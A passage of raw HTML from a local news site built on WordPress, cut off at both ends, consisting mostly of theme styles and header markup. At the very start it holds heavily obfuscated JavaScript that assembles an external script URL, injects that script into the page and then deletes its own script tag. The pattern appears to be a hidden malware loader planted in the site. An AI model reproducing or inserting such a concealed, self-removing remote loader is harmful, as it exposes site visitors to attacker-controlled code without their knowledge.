_0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-44534 single-format-standard wp-theme-Newspaper obit-270 global-block-template-1 tdb_template_54519 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0px!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#ffffff}body .tdi_9 svg{fill:#ffffff;fill:#ffffff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_10 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10"     >
<style>@media (max-width:767px){.tdi_10{margin-left:15px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_10 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_11{background-color:var(--accent-color-1)}body .tdi_11:before{background-color:var(--accent-color-2)}.tdi_11{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_11,.tdi_11:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE "
                class="tds-button1 tdm-btn tdm-btn-sm tdi_11 " ><span class="tdm-btn-text">LIVE </span></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_17{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-left:0px!important}}@media (max-width:767px){.tdi_18{margin-top:-3px!important}}</style>
<style>.tdi_18 .tdb-logo-a,.tdi_18 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_18 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_18 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_18 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_18 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_18 .tdb-logo-img-wrap{display:block}.tdi_18 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_18 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_18 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_18 .tdb-logo-icon{top:0px;display:block}.tdi_18 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdi_18 .tdb-logo-svg-wrap{max-width:150px}.tdi_18 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_19 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_19{margin-left:auto!important}}</style>
